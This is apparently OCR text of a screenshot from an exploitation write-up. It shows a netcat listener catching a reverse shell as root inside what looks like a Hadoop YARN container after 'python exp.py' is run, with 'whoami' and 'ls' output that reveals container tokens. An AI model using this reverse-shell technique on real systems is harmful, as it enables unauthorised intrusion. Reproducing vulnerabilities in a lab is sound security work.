 管理员: Windows PowerShell
PS C:\Users\93243> nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.221.40] from koala [192.168.221.40] 25976
bash: cannot set terminal process group (231): Inappropriate ioctl for device
bash: no job control in this shell
<91988_0001/container_1665540891988_0001_01_000001# whoami
whoami
root
<91988_0001/container_1665540891988_0001_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<91988_0001/container_1665540891988_0001_01_000001#
管理员: C:\WINDOWS\system
C:\Users\93243\Desktop>python exp.py
C:\Users\93243\Desktop>